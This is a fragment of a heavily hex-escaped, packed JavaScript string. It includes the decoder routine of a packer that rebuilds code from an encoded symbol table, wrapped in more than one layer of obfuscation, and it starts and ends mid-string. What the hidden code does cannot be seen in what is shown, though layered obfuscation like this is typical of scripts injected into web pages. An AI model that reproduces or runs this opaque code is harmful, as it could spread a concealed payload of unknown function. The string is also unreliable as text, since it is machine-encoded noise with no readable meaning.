1\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\